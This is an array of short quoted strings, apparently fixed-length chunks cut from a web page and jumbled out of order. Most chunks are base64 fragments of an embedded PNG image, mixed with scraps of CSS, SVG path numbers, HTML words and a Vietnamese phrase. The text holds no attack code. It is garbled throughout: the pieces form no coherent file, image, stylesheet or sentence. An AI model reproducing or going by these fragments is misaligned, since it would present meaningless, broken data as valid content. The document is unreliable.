"k7ol7EeKeu", "sQ9wAAngJv", "Je8rMsjO8G", "s4iXsW5+iw", "mAzqNLHFPb", "8Xy6bTzqXp", "uq9Ywy0TwI", "faC+ZanSyT", "unYSCJJ258", "CXC6bTy6vt", "J9t0dZhqme", "TWp/h3scM+", "IW6GM3xH+I", "/YR99LEPQA", "wYG8jn7gX3", "/L5MuorQsy", "tLMzIS3Q4M", "F4UyZ7gn27", "mDVt+aNuYv", "code", "QZtE+bea+W", "GftF8zaAZs", "Qye7CEtZHD", "Ar4K0Tr4tT", "bRSPfl8sMD", "E8py5jRjaK", "5i6YUfEL89", "I/b7+og3/X", "1rscO9jBnx", "cQ8AxnBBAw", "uIewGK44AA", "nClPKGqWfO", "+cKlM/b5ri", "PsC+aecfIR", "vI4mnmI2M0", "1feEhfmvXG", "bIpTZWLu2S", "9C3BP3ElPi", "06nbw5xM5y", "+JC/PeOFWm", "Ht0OCFmGk1", "XintVJ3POY", "KHxyg1EfLN", "nXuuXKabGI", "ACv8OEIAAA", "oh74l6EuCf", "+VrolTZVrW", "ABD01d//Vu", "ZSCKlaCAAA", "e5llsW9dTf", "ika+L5dt01", "7unOu0O7nM", "g2f90d+n63", "rgolDnDPdn", "Ie22cxD3dG", "Q9L8Q9gAr8", "Z+vqnme9jR", "2z17UXZN28", "vCPPlXR3tM", "WQbE5PLsPJ", "d8SiM3VUs6", "hX3ARxb4uT", "r: 1px sol", "KW/N5LeY4d", "37kinWLmvW", "cD36oURtjF", "+3KZoUGpnX", "MbeN70Hx6k", "+9VCps0tl4", "XYmdtk6nR0", "7Qypq6t0dv", "kHR/uVwuZN", "5AwAATOI18", "t6T3/OAca/", "56U9yrb3Zc", "ibmnpWJube", "9iqefllxeu", "2bdmFCDkjQ", "0vb4BnWbTW", "afELskNcGZ", "40Ea03ZVNI", "7AyvRtzzOY", "CZv4xpL5iF", "gYk0pm0Lcu", "IiOtzjjEPb", "snAxdT3X0E", "tdODh3sU9U", "FZz6VvoGrr", "RJO7MLcVm1", "BADCbAycAA", "37AD//kT6m", "jn2uapQyEZ", "09CSJSX0YJ", "5vriEf3iGU", "C763W9iU2C", "y/Jgg+uCWZ", "7N+3duQu2C", "rvmllTF1bo", ">\n        ", "x9/SpJzEx9", "FY2OmOUW/E", "jcjKkmXEoU", "wBAA5C3BP3", "MPc0/ssJ6J", "8e7xH7FiKI", "HXhpnCoz9n", "NcapM4w482", "kLZpT3qNJs", "++lM6HxS5V", "E3Kvxkg1tT", "Aim+ZIapss", " 284.61 14", "Uw45P1GUda", "tuTw+QqueO", "+jn2uaZQyE", "Fv8IY3iHwA", "f7jgiWm6hf", "/pnpM5Epr4", "jtWfi41vQr", "TuKePJC4pz", "br1NDc2+8W", "BLNrqf02mf", "54RoRtzTnX", "BogzD3MPYs", "e4M3RDZFPg", "Tu6c46xD0A", "cU93jg7LTu", "Fs3/ybfC8S", "KklwbRfLI/", "DH4lMnnbAx", "i2jZ403CO1", "rc075G4svy", "QITeKppMzM", "MtoIQPdibr", "Gx67oSR6a+", "5LhTtwqE6W", "urHbswef22", "gaplTy2Y6b", "O4ZzYS9wAe", "mWqc9EbUjA", "0eyUC53lYK", "ol06m73h6M", "cw9izD3MPc", "AYAAAAHfHV", "AEXBAB8Cr5", "kTnS6aB59v", "p3qc1dujO4", "9yLEPfEvdE", "X99PSt27dG", "wCaMbfZ/BN", "TTqbJwMXU9", "nWkvmGt1sk", "tG87wz2tfY", "Q73ZBdvwdS", "zuKe4MGgax", "Bw/077htf0", "s9DPwAAV/m", "jO8GnHP7iT", "7uX22jfFvc", "5zhnsACmdI", "JHUmMvX1Tz", "iyrC1T/10m", "hOLzCb7LHq", "UvbWLWFCeY", "M7okNQE4l7", "ZWd4NeKez0", "TOctQPJq9j", "q8Q+4nTdLa", "pi6tkZv3yc", "Q74z4kfaQ3", "vAWf/d1Xxd", "xPsIcc83eL", "VT3Mttinub", "kROlnm/S1s", "4V9/suLDKp", "AM8FFocwZ7", "DCKEZYjNGa", "nNvTdh8iGE", "25zZs7NvZQ", "5rdjUOqU8O", "ph7mHsWYe5", "jMtPwqW6hE", "ZxgQrcsS5h", "98QO65mYe1", "1PCWzN5dI5", "Q5haj7OkNw", "TkpVsXcp0F", "eItNcU/cKz", "kx88MxzyHe", "3ElLjXvdl+", "vMIK4J0Lcc", "9YW+b8xcsa", "zlwLXSWr03", "u/cPgQblDE", "ga6s+AGCyR", "T6fcO6Wj73", "LN+5fQg2KG", "tcOaWJO55I", "Rdtuycly/0", "vhnwPciOQ7", "DuJe8rMsjO", "ZFWZxzintl", "d536A74xhd", "C7+/6b+4Jm", "ylwYd8voz6", "vG0VuGZvrF", "zpDcA0n4a6", "7mVqvktzJS", "EPAM7LQwAA", "/s7UyJ2hin", "6jLiXcBL32", "FvYZNcW93m", "cw9zT0Vh7p", "cB0TrMgR5x", "F8sj8n1Z0i", "uuNRGLurWN", "vlgDXAg4p6", "mzM6JDWBuJ", "WZ8Msw9NxN", "lz3AvwmbAN", "AACYStzL/D", "t: bold;\n ", "9eEyYcQQt+", "8x2lrHqU3t", "ibmnTz2Jib", "2WK6Ob7cS9", "9jv/8A8/kn", "uXbsqutlH3", "QIqli0mfzC", "uGc2EvcAAD", "Z7ivWcMsEM", "dq3neGe1vo", "xljDuE/PV/", "pASHbbyjye", "Wr9MMXmenr", "yAcAkOXhCg", "jwiqb4l59s", "/MOuZ80SWt", "ZbV7JTK1Nd", "DT2ORGepQY", "5juxQlMaHg", "h3THJ9806G", "c6J+6VNtsP", "h3vPzhDPHT", "PHu8R+xYii", "7bKp1ClpDF", "3uzfbDxL30", "v6KHTsbIv4", "RqU+sl2TG4", "TmfUzzjXMG", "v0wxTy/DTL", "oUJMzH3RH2", "UAcFna6Y9Q", "VTD9Et+Zuw", "Z+lZ8KLAZX", "n-height))", "DhP3AACASb", "9yLEPXEvMS", "cKvPxIxyae", "Ww357kmq7F", "U1RsJupkmT", "uReel1frE2", "AAJB5H/mIe", "qXvsCn03mA", "/NA/M/XwTD", "pdTNnb5Uoy", "Z+nnTFGetC", "TCg21Tr5Ro", "TuKe7hwdlp", "AM97MAAAAE", "SCVTnifGZK", "mYe7bJRzC9", "6Z/8iTYzuC", "AnTn5ST5xb", "wISGB+AyM9", "mb/+o9c55D", "0Mz4Z5p6bi", "bfz5h7r1W7", "eCYwkca0bR", "EDAIBnliOf", "D3HOgMPfSz", "fXinsLkQ8A", "xL3lu732ey", "Yve4Z7T7Tv", "N8lr2YfE7p", "8zbFvfpm8a", "bGJ8PcczMx", "LeNx5nG3Aq", "K62U7cSxP3", "HuBlO4p5t8", "i3loncU931", "Jk+tNkbHru", "YVMc0YoaJF", "DPAzPzTmik", "9RdqV2DKp2", "XNAldKoWOa", "7ulOn8/nJO", "opriXWRb31", "//hP5gvkgg", "AADAeryAAQ", "3q4VMm1suE", "3Uph8ovqMQ", "AADACW9oAA", "0siJ0TgB06", "OZ8jT06w33", "EvZHNjgvFv", "Z7n11++6r/", "iblXZ2Lu7W", "PlgKCLljqP", "XifL22YLdC", "cTi/bmwtwb", "PPIR99SXZz", "TikeiMPCTn", "+zxHrFjKYa", "1TwrszNdh4", "ruH/uT2erN", "hPZimjNCSQ", "7XjF7wUAAB", "GpXbSyTQZu", "FkPZUjuQVf", "xVeXFv/c7v", "bEvaj/58Y8", "3kLsz74lSZ", "pqQeCZjgcg", "3e+JvIBAFB", "AABALy8RAA", "XwtxbxsTcq", "zSSfLPId7s", "RnHeIeAKyB", "OpsnAxdT3X", "U9AADYL4dY", '288.99Z" f', "K0SLxiE0DZ", "NAFmZmtEsn", "RwIBSmRfN2", "PQBgzxxUAA", "Ir9pZurVFQ", "2pF4p7VSdz", "KMs5Hpv1MN", "lwNYEwcoKZ", "ntXL16+M7A", "dBVajnTL+V", "3eWw891Rj2", "iwiZ4/KDzX", "5C6YZt6jyr", "ktQEZ5p3S2", "0bzvDPa3VD", "HeOVOrn/XF", "PuFeDuOfzv", "/y8f/Cwfj+", "OOeYfmjBvH", "5elkmfq6ii", "U1NB1TGfWX", "9c4ib4Rycc", "2JjQCFh7r1", "LTX39dE6fK", "h7AABP5nv8", "S1O4l55Yis", "QPOQAwJeIe", "YXkc4mTN3x", "EeKeuJeYEv", "l7Vidxz2Mm", '10.21Z" fi', "MDxMTOp9qn", "\n    justi", "c32w8S99Ka", "TOp9U+VTD9", "asnxL7/iHg", "79huR9nBJ2", "ZMZho+1S10", "wsTcqzMvhb", "8VJFCKFmYe", "T0iLmZzD2v", "uZ9vosGfas", "mYezVesqGN", "kTF0rq3/82", "S9yEirMw5x", "HZ9qepmZ6b", "91it/Klclj", "2zmJe7pzdF", "DPc+ZsA3Fm", "hQsxb8ac34", "vpTOh8UiVZ", "yTK4XSepMZ", "NROOpkmAxd", "+68NYjf1Dn", "pmhQamddDJ", "a+/woSsYTM", "88nnLvl1sT", "urch99Lr+m", "pOMzSSfLPI", "krmEGd9mQ5", "Isw9zD0HCn", "Tqf+mQ/nQm", "S840+6Wx+R", "!important", "d+ulkmfZtZ", "P6+f8rmZRr", "n2z647iXnR", "PfjjKAzEw1", "4U9+qbHReK", "DW3M2FYxKP", "1LvhedmDeW", "e63cc7UPY5", "qHmnY8LGCU", "WgQwI3QyTF", "j5oCDnDPZx", "Nca++2XGhu", "7dgasPNaFz", "kytVqkGGcj", "Y6bbw5k+uf", "bIJ+69/HJP", "lx38MCWYcz", "UzoiklM/DJ", "JFy2E6YrPA", "SNZy9Jbnek", "4a552Zi7tV", "F1TbFPXFv8", "bJF2lljP9U", "jKU3XCzK/6", "2jk+3LZNh1", "AByNlxwAAL", "1czKklwbRf", "SJSX0YBra7", "/DYvcU+q4O", "cS9F3eJbw4", "e5p6Iw90rM", "D/+i/9KjRk", "PiXvdm+2Hi", "ul/duPfiRT", "b7QeJe+lNc", "KbsbKpjd19", "4hzA9D76jb", "eJS3nWIE7b", "ONsZurnwsG", "OIl79aW3Oo", "uBch7ol7o1", "NJsmiWYqbX", "S8lAAAchrg", "McOwNaRgPm", "5ZBZ1N7caU", "I3AMQ4cIBA", "nEveztxL2e", "AcFseSAGA3", "YcHwK2jk75", "a1ei1+0jGR", "83008 68.8", "6JexHinriX", "OUADg8cU/c", "NbTzHOIUzN", "O6ry3A2xUz", "gY4mY4w3eE", "5NkXtoRtIw", "MpZNrccpm4", "vpLIh8AAJy", "Id7MsJ/ubM", "pwiYm5J6pe", "TPjl+aBuZ9", "zEdL33dIxK", "zMx0X7GGWy", "R99SXZzuJe", "74l6EuCfuj", "Ol+6gWWEkG", "Lm9YgA079p", "4+nFoM3M8N", "D3dmVqRuGd", "fK1M+bpjhr", "cA6/CCCwBw", "RpumQBmhE6", "ou3YGrDzWh", "853CvhInVr", "pm+Ke4VNcS", "sJJ3GvjZO4", "VJ3LMt3sLp", "BAMCn433ka", "OKB+KwsNMd", "SlR75D7cUb", "6mSviVJmPH", "Zwq07I23XF", "4LD9KmJIFQ", "BCmI4AzEzH", "06WadvK6Qq", "9yLEPXFvdE", "0BXw1sjXxa", "62odpeKo9C", "7TXFP3MsS9", "1xT9xrueF9", "PbK3Xo3C7R", "8z+9WQT5Nl", "SZjx/h0Nzr", "TP8W7upmFz", "mfr6p5nvY0", "ZjQuYI7Fp0", "MYCKNadsqG", "j6NMWqVM7/", "HVelAEABr2", "Cdxz7Z4C6f", "3NvHxNzT59", "fj/Uc/c0Wc", "tkQlW5Yjzm", "mcxD2LdZqT", "7kWIe+JeYk", "MzpxlDM50M", "KpZ1TPfiBK", "dy/bM8nSxT", "sx/XI3Hvri", "8ckw99xMzL", "Ivaww9zD3L", "zC9y61UzW9", "hIk9nMQ9i3", "4APD29yAAD", "7r1W7rnahz", "C09c7JRvop", "a3O9BfmDYF", "Gc4R7GxHlx", "2HzL936w+b", "YT98KL4h4A", "Ae08Y0zZym", "bW65TFwKoP", "7V4d59gHKj", "0AuHVelAEA", "c3/XvcZFOI", "70LQzHl5fT", "AO3M58ol7S", "eFPfqmx0XV", "ePnD7agcjZ", "TntLmb9+ni", "vzkw0tDAx9", "bNefFI1rL0", "yzC3MPcc6A", "jcDvqb2i7/", "lvDhP3AACA", "iGEEEI+8VJ", "e4l7ZeXdol", "udCCEEIoI/", "gEAAJyCz5g", "Snu1Tefu/C", "6C3PeaZlgd", "BxL2Ei7gkT", "o5VUw6NtW+", "NkU5fF8bMP", "86qQTNh7Lj", "KehPf+Ec8p", "OUz1ACA0/j", "PYp3mJO5FR", "3sPFCwDQhC", "PYIFMaRmPM", "2FnyXdwvuw", "7Zry5n+gvm", "wrTWznJO7p", "k6LDuJe8rM", "9xQNybvinu", "wWem3+KZ1/", "/+43LPfjjK", "yPtU6BW0SL", "z7eK3fvES2", "yS66tr+IdD", "+KC8j3zEvd", "Ox6FsbuKZR", "e7VN+t78zb", "MPcw9FYW5V", "PuI7Agyh5p", "IRkt0nM6xE", "c+eZ+ToplH", "8V1fYF6fK1", "57kmq7FunF", "i7tWZmHv7m", "dM787ziHfG", "uxJGpr6uax", "/Ad9frehOb", "L00Mz4Z5p6", "+v/kn2Zv5Q", "iXm7vbhdx7", "BL3YCr8cgG", "zmbQFFTDg+", "fjZy3n51PO", "zTBP2J/GWH", "q8Q9yam8PN", "BXfg2uxM3B", "LXSyi67tLy", "FUmdw+BBuU", "Zm42Cldn08", "L0XcE/dGp8", "+bDPRnhv9x", "77rvwb9f5F", "N4k1TN2fHv", "+JeZlncW3d", "p8o8KftIzG", "ADwX8Yin7j", "rDQDbJe6Je", "BAKCRuCfuR", "94bnnrxN5C", "HHv0HFvIfI", "DkxD1xL0Lc", "Su3Wd4R7Dd", "esTKIqT9UJ", "c0511iHsA0", "c25F56XV+s", "A8IngDR8AA", "ogo-path-u", "jHMB0PQN7x", "j3jgAAAAcX", "ZXmowWVmPn", "f96tuLgtNd", "wuM7N+3duQ", "YKb+u0ykU8", "9tDhaOXiU/", "px;\n      ", "00rY+raGr1", "ADcgOXIJ+5", "bfcWOtlF1/", "Evd0Z3gScc", "kO+M6tHmAT", "ZdoZXI+7Zn", "AaVuR", "xwn7gEAz3k", "xjuP8/B/OY", "DGvv1JPnGv", "ehtwFM8p7V", "bdEplgVY44", "+Iy8hH3Ai8", "uuQScZLRgZ", "m3XQV+s3HT", "fbMsvXnWsB", "EAwAnXkW9O", "fwgGdZtM4p", "FifFzEAANg", "jqJe7qzDnE", "jFtxbIg9mI", "bYyj6dfLUz", "1OimYe7fx9", "YQ95Im4p4w", "sRAnTIez1y", "9zEDvjHGfv", "t2UuPfwwrt", "Pr+K0jEEjI", "lnltf+mlk2", "f58e28R9bg", "n4+lXC9Myw", "kEqgSpuxsN", "Sztx4HKfTn", "ZjtxL03cAw", "Rc/mDaZxOn", "z+DuYexV2d", "1ytviQvz3j", "fcPl+WhBpe", "7TIt8Us7Ad", "6z7DPYbpeA", "/hwv1rItLn", "9SM31TQTo3", "fw73X8h3rf", "9fs8h3taps", "S4J+6Nzol7", "Im4Z3cS93T", "gP/y9ftX/k", "3oz96wJ+6N", "+Dfm2FzhdA", "QAAgGHerAA", "PAADW5QAOA", "ASUYLZsXh3", "J3bQAAYCov", "ZoQ4lpr/+u", "+YNpn02cvs", "PnMlPDWTB6", "bKp9l/CuTA", "RzPRNMQt9T", "yN5W27dZ7j", "30Y42xm6uf", "QwI3SyzKW7", "+qmMt3p1qn", "eKeY9mdTuK", "nRmMPUSA30", "c2zH9chNjF", "TWzmJe7rz7", "0/j8xz+W/c", "81POqZnOpq", "TXZ1OcKhNz", "xaRjU+27hH", "qQHgMaQi3+", "JO55zMS9tU", "pnJ+5wUozz", "p64N3jD/E1", "36O7/p3rki", "jXvdl+mLiX", "c6LmdcjAkz", "nHeIeAIAb3", "3zy0e6A73u", "zihQsAAHZC", "base64,iVB", "LGcL9R0uUs", "UInxKR6wZI", "AsFuPkU/cq", "e4r8gTiXsL", "Nzbx8Tc06e", "rnnLsuDDa4", "VOKNMnN0kn", "Ex9+pMzL19", "ODF2Km1SST", "2PUm/MZ/fx", "LdJjGvR2ww", "nPRGFmPsVP", "pUwOmPT1jl", "Ao8iv//J1/", "yLbop7mWVx", "yzYzLT8Klu", "0Xcm70p7gE", "JMrhdJ6kxk", "jP2ieRtAM+", "uweeGX1QA2", "nGjOsRqZEd", "HrBZ6bf4pn", "CjtPpZX5wq", "/pxaMEEIvJ", "pHvy2WGBqV", "pTXFP3Cs+e", "W6+9l7AXBG", "FmZmtEsn03", "36ktvdRL3b", "CQAAd+x65B", "e3GlcKUxab", "r05mHg/Mlc", "D5EEJojtiQ", "3rfQh1JjP5", "XP+M1JnI1N", "XAACmW4584", "+JeYkrc695", "kyEJLdtjKP", "AJd5UAKAIH", "Dc0++wXN1h", "AA8SdwT9yL", "JehLjXtSny", "pwuRDCN1db", "uYpc6Lmdcj", "P6yhr/Mvjn", "si3vrbop79", "uaS1vuPcxA", "Ojdfey9gro", "xwQ96Zvinu", "APxS/+/u8u", "NYG4lzQR94", "JeofcjzOCz", "fjGQCVT7XO", "zvIO6tdBL3", "W33FjrZRdf", "oU99/bRC7q", "+x3odQZzKT", "QVpviXn2z6", "PydeQj7vmc", "FMTetpm1CW", "OXAug8usQx", "auoLMl25gK", "ABuTtwT9yL", "T596ElM193", "gcMcZ+5X9N", "eLZQfhPZyJ", "19B9/gWF+h", "dcYh7ZiNxD", "c4bc2j9Ka2", "w9zT0Vh7pW", "urXUS93RnH", "ZGqXapjQ2e", "bHPf3NPYIF", "VwZ3Wwn7qW", "3mvlnqt9GO", "N1VLOuY7sU", "PoTQc7FJoL", "Hz/CobnXK2", "o5pckxmQue", "plgVY44n5k", "dhA2z17UXZ", "ZdWNCDUrSz", "dLPNOAbkv3", "WPXaHvBjPA", "QueTajbVMP", "OZh4jdPLNj", "0tpsjFNl1r", "NzzjlLJL8Q", "4k6WaYP675", "NgJO7BMr7H", "FzgAwIN4F/", "31vcK222Hy", "cW9sddqmuN", "9xLTIl73Zs", "989fXTB4vi", "8Ti3QGM9/q", "M4GJNKZtq2", "h7ZiNxDwCg", "u4WGuwzNFF", "E6P8N53jf7", "bbi5uvkpzL", "gZcaqdaseg", "VrWOaHJOZ0", "4+JuadPPYm", "IwAAfGjeRz", "iAEAMBh9EU", "yTK5e8i9oI", "KkNwvh5yWB", "zvRLaeL7ds", "qdD7pkO+rB", "DQxsEZAAC4", "YwjzwNBaZo", "CQxJ20figk", "4dlJ3FPmVl", "4p7HTNxb6y", "Gm9G4gDkWn", "xtnM1M+ag3", "/l6WSZ+rqK", "OId7oUyXxY", "Knls102nhz", "SzewjBAybW", "DHkHf", "4p64V3zypp", "bORuAcA0+D", "NJ1PfbKfzo", "JIjHPZ/rSI", "eJAAAABzIh", "J8rbZAt0I7", "5tjdn81Rx7", "C0Mx5eX0+4", "izm2FhQTH/", "ZJKpjPrZ5x", "wuRDCKEZYj", "aJ9/IME9Rs", "HiXnpT3Ktv", "TiHtJE3FPm", "kDcALinrgX", "feQMK5lqdL", "emAoE8eO90", "qcUD8RhYac", "0hnE6bueBT", "YjYzTM7JjM", "wKpqkU/cE/", "AuOgh8ol7J", "h4AsMyLOgD", "xyeWOJYxz+", "FFDHh+BS0c", "vGvv1XfHj/", "DGNj72v/8f", "+L95DPl/mL", "PdeK/dc7cM", "kca0bRWNfF", "VO/7/yDP/w", "w7w6sR93xO", "IsQ9cW90St", "2cj036mG5X", "IsQ904Z9xY", "Hfw2w75Psm", "qTJiJuSfqG", "vXesFvtI5X", "san2XcK7Mj", "y87wasQ9n5", "Xj37HUXNod", "/Rz1wRp8p8", "Kqc5EKJOOT", "vmERVnqoTZ", "PWJvzaPEEK", "AABxaIu4tR", "DWmuxNhzGU", "WRE8zUv3NF", "Q5gz3ZJu3Y", "cGd1sJ+6li", "xY62UXX9he", "cEzusZ2LuW", "POST", "q28Wb5q6mY", "zlgKCLljqP", "GuYM9wQWyJ", "8S90Slxr7T", "P/Mc8p2hHi", "BPz48eUP9u", "EojN1VLOuY", "E1xDwDgeBx", "dfG8Ru6h3w", "+4BAE+8gAM", "wDAAD4Bj4U", "uc2EsTMcDf", "kX0Z9RYiZ9", "PXEvMSXudW", "KbMvfDXZE5", "emhmfDHPPz", "JLdtjKPp18", "05n9HP36fH", "AZoZNlalLp", "geh/9xtxT9", "zGUTxMkEDR", "YztCM32KGe", "dtDAm9N35h", "jMcz1279dL", "61JGTiOmQ/", "S95x73OuUr", "1x4h4AsMyL", "VPp8gHAAAv", "TdwDAFo4MA", "pcx70VzT50", "MrX7WF6fK9", "DAR4cPOgAA", "pPiHgAAcDs", "Ss2BLhVjuj", "WjAFff8bU6", "+hBDqFf8ff", "GJPn6ZnTbK", "MRvtdwtzEx", "3c+8Kb/8+T", "0W2zgXWaCc", "aWEkKmzS2P", "0pm2raOT7c", "G7k+zLQtum", "Ie6ZjcQ9AI", "s+J3HPYp3m", "      (var", "9frehObBNM", "By2MuWnJSr", "4gIASHAb+Q", "RNca++ufTQ", "7d25C7YEZ5", "RdtAIDJ+iK", "Lcw9yzCHMP", "d4ebUaFre9", "r8w6515qUg", "P1MiYOYeQU", "xFDTLOTmok", "+s2NT5AMA4", "ufoYekBVOX", "+I1cm73Ham", "979ifT25zl", "AOApAh8AAO", "R1gwY/zWv8", "AQAgANZjnz", "JKth+iU/M/", "raL/7u77Sf", "DGxNzD3NP7", "61Kmu2D2My", "v7cAAIAnvO", "TvIVnAhNpT", "rPl54W9dz8", "16px;\n    ", "iXnpT3Kvtd", "d8YCVh7wEI", "YatyBl8apM", "mRTMmH0II5", "3xCCazL03Y", "kéo xuống ", "wvdORTCg21", "D3b5COY3uV", "z4+/qhnRuh", "iw7iXvKzLI", "01xb2x12qa", "LbmLmvWjuq", "rszFOlVnDP", "R5h7mngOFu", "8rUapFinI1", "sO8OrEfd8T", "kq2H6JT8z9", "Io+jmYeI3T", "GO6FycwHZ9", "1MzD3MPbHD", "S3VMC0XyyP", "2MTH39KknM", "Ye3Um5t4+5", "gEs8lCkZIw", "sM9hul4APK", "7r0Jkw8hhO", "rVapBhnI9N", "+fgRDs29Xn", "QSOJvlNBwS", "mOcO93595l", "Q2G+NUmTVs", "AADYGYdTAA", "UxORnSzDiU", "+w3I8zgs5M", "Nl+rDum1bG", "uYJsdkJnQ+", "Yci3/WKgKy", "4BADZE3BP3", "ElPiXvdm+2", "F8bMPId75L", "0TH3PmOeQ7", '"image0_64', "xfPIJ+5lby", "3im8PEPQAA", "vLGPJ9F73B", "YFc9L2cfOc", "Q75H6cEXRm", "HdnXgfpj0R", "oZNlalLpgw", "+Qj7gUh7vl", "dFh2FnyXdw", "  align-it", "f3kId8M+Io", "HsOFOZemhm", "PAOASBxoAA", "HT65hA3wzk", "1/2nU+QDAI", "Dwk53jHoj7", "9ma3YEJnUx", "pTfFvfpmx4", "Vx3TnxBE6P", "b5PZPrdeXp", "PQAA2D+Hdg", "mamt8NAFmZ", "iZUIZYaFOM", "vinuFTXEvt", "IuUytQdj8L", "73GRTjHzWj", "M21bR6JlfL", "Ie8VNuJ3Fc", "YyburXUS93", "7eVtAIvMc8", "ObBNM7HcmE", "nNEhqQnFGH", "1t3syxsQfZ", "Rf/e3Kv8l3", "3xFk7iXn3p", "7lmZmHv7mJ", "yLnFI8EIeF", "jLdzwC9EiY", "gJKfdyaxd8", "VUhdqC6Zfy", "MK4BpXeJyg", "rEPcAwCA/v", "XdsT9wqb4t", "wUShzhnuyz", "fqm8Wbntx8", "QDAGCUB0oA", "u6c7UisQ9q", "VktUw/ZKfG", "X6jpMtZyvS", "p8TvHkz43f", "K7bfDPlmuM", "radius: 10", "FhdX+QT90L", "fvvdu+HNWc", "sZS5js5HOK", "zvmkUwzeMw", "4xBLHMqbt/", "head", "l80nnsnSdL", "imtk/cN3ZD", "l3Jo/O0ckT", "lpaOsd3O6M", "eM9YsdSDEk", "HozB2V7GsY", "gnOY4IzOiQ", "EhXlvnCpTq", "0AkxqV7wme", "C8kszL3Xyj", "AADW4NAJAA", "7.66 288.9", "9d9lIp1i5r", "ZEa0Gd/Unt", "oG518LE5EM", "SyT68+QOv3", "hzb3juyTd4", "8jAADsnrgn", "Yf+VHvZwAA", "TQCGHuYe5Z", "1bm8fSrhWk", "3YOzjjtC09", "DpHJ08M1Cn", "PNRafMz14g", "67xGC2CSY9", "83y6ZtgNoJ", "T98S9xavim", "9zD3xA7rmZ", "ApxT9yLEPf", "gVmtXklM7U", "RJzB7IyU16", "8MCBUpvY5E", "tumoerIdU9", "HuSk7inO0O", "I+7ZncS9mn", "WppOuApDMP", "ZqZ+1hyc+/", "J+41Xdm2Ke", "WCzTPjl+aB", "Bvz6W/7Nv+", "a6bfmTw6Ry", "AqsQ9cS9C3", "padding-x:", "H8QZ0oWiJm", "mJK3OvebD9", "TeXHtpqU9y", "XVtkU9+qb9", "x/vlbv3iJZ", "V5CPuJZzEP", "LD0LtlSI5c", "mSEnowzx7v", "NGdsqBuX+d", "McZ+5X9NDJ", "GXp2sD/EzX", "K+K2//we8B", "wexnShzEzC", "TMy9OhNzbx", "Jh/B9C63Uj", "lLXJj3xqky", "u8J0rkoUpa", "psilNlYu7Z", "wx+JTJ52wM", "zGSHQvc883", "0TiHuSk7in", "8W92l7nhdU", "cAAOCUnop7", "TYe65mZh7d", "SZbrJa59FF", "bL4Z6aOf+z", "E8vyzoz0dD", "5LQkIDNTam", "IBAICLapFP", "QQui52CQRK", "vb/7PDJvhn", "zkbgH8DC4Y", "/5KP/A/Zns", "UgAABvgAAA", "AwAAOxae+Q", "ACKniKfuDd", "51b7Yfdr64", "UmciU1//NP", "tl5obQn8gE", "rlJO7pztSK", "Z9/tB+9gtM", "AJ1Hlzimi1", "Yh7ZiNxDwA", "WqQYZyPTf/", "m8Hio77w7t", "tA5AdClA/S", "ZiYYWJuZen", "9ayLS55TJx", "H5nxOw8AAB", "I58XN817/D", "rmDPcE1ggU", "wsa//WKYun", "1jHdixOY0P", "0NzrlbfEhX", "6fv8th47qn", "S5h7nnQGHu", "JwbqlPF45t", "version", "6GnTpZp2yr", "M7OEsPQteF", "on38gwT1Gx", "kF2/B1Iab0", "jW0IeN9l9y", "zkamvf5r5P", "5vHKtjO6Zf", "G3NOd4qCpT", "NvAuM8E5Y5", "TYe697/LDP", "h7Nidxz7Y4", "7+ih07WyJc", "dLfQYJ+hiX", "w5xz2wk7gF", "GOT791Fenm", "XslRdW39xs", "cHG69TQ3Bv", "nj71JCbmnh", "L0IcW/XcW8", "0AgB1wIAMA", "Yh70zYfrr7", "DwAeDW9gAA", "S8Q9cS9C3B", "TLJRwIBSmR", "AACA7fPiBg", "VRjT/+p+lu", "HO6pmTe8c8", "BKm7GyWx/7", "96AgrlWJ8v", "S97s32w84b", "tNff00Scwe", "+4BAAB4YwQ", "kjQzM+Ht0O", "NYjf1Dngmu", "hP3woviHgD", "yPU+QDAADg", "E1IYMYEboZ", "ZGaOXnv7l/", "u4ZQKYETpZ", "d7r+U71vsQ", "ck7lms05zE", "/MWnglMpDF", "yAQBwPB5yA", "      <rec", "TmwTTOx3Jh", "dT6okq2H6J", "jjp4d78nHK", "cO7H+49+5o", "fjp3/x5/Hb", "J/aVkLhncR", "Kzqb76spn3", "q5rJ8dZuT4", "3+BYX6FOJ8", "LzEz3FWu4Z", "Pa/iLS2YSp", "UncK00cQNy", "sgHANyahxE", "S3prJo3N08", "9u5Wj3sLkQ", "BwBszWEEAI", "N+8Fs3/ybf", "AA6/EZiwAA", "nynUKeJfYl", "Km6Ip+4BwA", "f1DngmuCiU", "hLmHuaeiMP", "IR9xzO0CTi", "Qu7tg9jMlD", "8QDkHR/uVw", "urWNYx3YsT", "S7bWUeT79a", "b5qcy9FzO4", "v/obukdxkL", "/0AAAAD2Ac", "x/eHDgOhvg", "pbMG0F8xC3", "4l73Zvthx4", "hvmbDXFv+Z", "9LKB6dVMKD", "ADOwwsgAAB", "qjGPycue4V", "Acjrgn7kWI", "hwkzMPVHfI", "AAjs9DPwAA", "uZbu5CTuFT", "68NE6VGXs9", "sxzyOcbj/z", "sC7ToHU2eq", "href", "1I1v4WZMhC", "6saWOs+lka", "/movigu2Wg", "HEAcW+Wk7h", "Bslbi38Z97", "xtnIlKh3yP", "mXH4IZ3L1w", "dxrzSxnZO4", "h76mSZtoJZ", "L3uzWzChs6", "O9xDznYFa5", "Hvc65SuTfe", "am+4o13DIB", "x+Rlz3Avwm", " </mask>\n ", "xrydR/l8lu", "2/eJx27eFl", "BAAB084YHA", "odM8zr0fMi", "AwU7QDb5bW", "iJZaIK3M1N", "oEqbsbDaP/", "QVWo50y+li", "I4AzEzHA5B", "MgU56Gfp3h", "zqgaL3FCfQ", "EPv/ft/Hz6", "PdMW1o18Xy", "JDUhGKMOp2", "N35hNjdBbO", "2XXAJOMlow", "by9Pp9w7pa", "LNWzC1R4Pu", "9A9Jr39Hzc", "/B5EMIoc8g", "zdFh2EveUm", "g/npd/5LPu", "GFzUAQHNCk", "EIDD3JCYmH", "65TFwKoFPX", "m+i583jWtp", "mYe7fx9emw", "lgdh4TnNEh", "uFff7LhQ3L", "W5cy3QWzny", "iYfQui92BD", "  padding:", "nowzx7vETu", "djJH/tQ3ob", "fHtvEfW4IX", "ORw0KGgoAA", "fQ/n/yHH//", "ig2RYSCwtx", "zT0JIlJfRg", "t3jMAAAt4S", "u8nU21ThmP", "e5p7YYT0Tc", "LcE/dG53Ye", "wBnGvOiTlJ", "p3EPWVm2Rl", "5nuEejXvKc", "Y+3JMR/sud", "ybyiXu72xT", "zOtzuFqG5y", "vuwLXZmbgj", "nk2Xy+aZIp", "YXb5q+YO43", "szE3BP1DWI", "cuSWJe16Ie", "tuBmNC5hj8", "y4ZtcwtoJB", "OVgAA3KXPf", 